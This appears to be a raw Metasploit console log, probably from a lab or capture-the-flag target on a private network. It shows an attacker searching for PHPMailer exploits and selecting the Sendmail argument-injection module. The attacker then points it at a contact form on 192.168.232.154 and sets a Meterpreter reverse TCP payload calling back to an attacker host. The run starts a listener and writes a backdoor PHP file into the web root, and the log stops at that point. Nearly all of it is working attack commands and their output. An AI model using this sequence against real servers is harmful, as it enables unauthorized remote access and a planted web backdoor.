 msf6 > search phpmailer
Matching Modules
================
   #  Name                                          Disclosure Date  Rank     Check  Description
   -  ----                                          ---------------  ----     -----  -----------
   0  exploit/multi/http/phpmailer_arg_injection    2016-12-26       manual   No     PHPMailer Sendmail Argu
ment Injection
   1    \_ target: PHPMailer <5.2.18                .                .        .      .
   2    \_ target: PHPMailer 5.2.18 - 5.2.19        .                .        .      .
   3  exploit/unix/webapp/wp_phpmailer_host_header  2017-05-03       average  Yes    WordPress PHPMailer Hos
t Header Command Injection
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/webapp/wp_phpmailer_h
ost_header
msf6 > use exploit/multi/http/phpmailer_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmailer_arg_injection) > set RHOSTS 192.168.232.154
RHOSTS => 192.168.232.154
msf6 exploit(multi/http/phpmailer_arg_injection) > set TARGETURI /contact.php
TARGETURI => /contact.php
msf6 exploit(multi/http/phpmailer_arg_injection) > set WEB_ROOT /var/www/html
WEB_ROOT => /var/www/html
msf6 exploit(multi/http/phpmailer_arg_injection) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmailer_arg_injection) > set LHOST 192.168.232.149
LHOST => 192.168.232.149
msf6 exploit(multi/http/phpmailer_arg_injection) > run
[*] Started reverse TCP handler on 192.168.232.149:4444
[*] Writing the backdoor to /var/www/html/896743HW.php